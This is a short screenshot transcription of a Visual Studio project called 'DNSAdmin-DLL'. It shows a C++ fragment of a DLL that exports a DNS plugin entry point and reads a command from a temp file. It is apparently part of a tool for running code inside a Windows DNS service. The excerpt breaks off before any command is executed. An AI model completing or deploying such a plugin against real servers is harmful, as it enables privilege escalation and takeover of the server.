 20
21 #include "stdafx.h"
22
23 #include <stdio.h>
24 #include <stdlib.h>
25
26 #define COMMAND_MAX_LEN 4096
27
28 extern "C" __declspec(dllexport)
29 DWORD WINAPI DnsPluginInitialize(
30 PVOID pDnsAllocateFunction,
31 PVOID pDnsFreeFunction)
32 {
33 FILE* f = NULL;
34 if (fopen_s(&f, "c:\\windows\\temp\\command.txt", "r") == ERROR_SUCCESS)
35 {
36 char buffer[COMMAND_MAX_LEN];
37 size_t read_len = fread_s(
38 buffer,
39 COMMAND_MAX_LEN,
40 1,
41 COMMAND_MAX_LEN,
42 f
43 );
44
Buscar en Explorador de soluciones (Ctrl
Solución "DNSAdmin-DLL" (1 de 1 proyec
Solution Items
DNSAdmin-DLL
Referencias
Dependencias externas
Header Files
Resource Files
Source Files
dllmain.cpp
DNSAdmin-DLL.cpp
stdafx.cpp